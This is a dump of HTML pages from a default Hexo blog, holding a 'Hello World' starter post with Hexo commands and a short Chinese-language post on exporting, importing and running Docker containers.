      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">3</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: 2020/04/26/hello-world/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="http://yoursite.com/2020/04/26/hello-world/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2020-04-26T02:36:49.439Z">
<meta property="article:modified_time" content="2020-04-26T02:36:49.439Z">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2020/04/26/hello-world/"/>





  <title>Hello World | Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2020/04/26/hello-world/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="John Doe">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">Hello World</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2020-04-26T10:36:49+08:00">
                2020-04-26
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/one-command-deployment.html" target="_blank" rel="noopener">Deployment</a></p>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2020/04/27/docker%20notes/" rel="prev" title="docker notes">
                docker notes <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            Table of Contents
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview-wrap">
            Overview
          </li>
        </ul>
      

      <section class="site-overview-wrap sidebar-panel">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">3</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#Quick-Start"><span class="nav-number">1.</span> <span class="nav-text">Quick Start</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#Create-a-new-post"><span class="nav-number">1.1.</span> <span class="nav-text">Create a new post</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Run-server"><span class="nav-number">1.2.</span> <span class="nav-text">Run server</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Generate-static-files"><span class="nav-number">1.3.</span> <span class="nav-text">Generate static files</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Deploy-to-remote-sites"><span class="nav-number">1.4.</span> <span class="nav-text">Deploy to remote sites</span></a></li></ol></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: 2020/04/27/docker notes/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta name="description" content="Docker镜像导入导出导出容器快照到本地文件12sudo docker ps -asudo docker export 7691a814370e &gt; ubuntu.tar  容器快照文件再导入为镜像12cat ubuntu.tar | sudo docker import - test&#x2F;ubuntu:v1.0sudo docker images 启动容器1docker run -itd -">
<meta property="og:type" content="article">
<meta property="og:title" content="docker notes">
<meta property="og:url" content="http://yoursite.com/2020/04/27/docker%20notes/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="Docker镜像导入导出导出容器快照到本地文件12sudo docker ps -asudo docker export 7691a814370e &gt; ubuntu.tar  容器快照文件再导入为镜像12cat ubuntu.tar | sudo docker import - test&#x2F;ubuntu:v1.0sudo docker images 启动容器1docker run -itd -">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2020-04-27T15:24:25.441Z">
<meta property="article:modified_time" content="2020-04-27T16:07:35.949Z">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2020/04/27/docker notes/"/>





  <title>docker notes | Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2020/04/27/docker%20notes/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="John Doe">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">docker notes</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2020-04-27T23:24:25+08:00">
                2020-04-27
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <h2 id="Docker镜像导入导出"><a href="#Docker镜像导入导出" class="headerlink" title="Docker镜像导入导出"></a>Docker镜像导入导出</h2><h3 id="导出容器快照到本地文件"><a href="#导出容器快照到本地文件" class="headerlink" title="导出容器快照到本地文件"></a>导出容器快照到本地文件</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">sudo docker ps -a</span><br><span class="line">sudo docker <span class="built_in">export</span> 7691a814370e &gt; ubuntu.tar</span><br></pre></td></tr></table></figure>

<h3 id="容器快照文件再导入为镜像"><a href="#容器快照文件再导入为镜像" class="headerlink" title="容器快照文件再导入为镜像"></a>容器快照文件再导入为镜像</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">cat ubuntu.tar | sudo docker import - <span class="built_in">test</span>/ubuntu:v1.0</span><br><span class="line">sudo docker images</span><br></pre></td></tr></table></figure>
<h3 id="启动容器"><a href="#启动容器" class="headerlink" title="启动容器"></a>启动容器</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">docker run -itd -p80:80 20495bb5bcec /bin/bash</span><br></pre></td></tr></table></figure>
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2020/04/26/hello-world/" rel="next" title="Hello World">
                <i class="fa fa-chevron-left"></i> Hello World
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
